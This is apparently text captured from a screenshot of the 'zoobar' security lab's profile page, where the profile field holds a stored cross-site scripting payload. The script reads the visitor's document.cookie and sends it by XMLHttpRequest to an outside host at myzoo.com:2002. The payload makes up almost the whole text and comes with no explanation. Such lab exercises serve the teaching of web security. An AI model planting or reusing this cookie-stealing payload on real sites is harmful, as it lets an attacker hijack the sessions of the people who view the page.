 Home | Users | Transfer
Balance: 0 zoobars
Your profile:
<script>  var http = new XMLHttpRequest();
 http.open("GET", "http://myzoo.com:2002?
cookie="+encodeURIComponent(document.cookie), true);
 http.setRequestHeader("Content-Type", "application/x-
www-form-urlencoded; charset=UTF-8");
 http.send();</script>
Save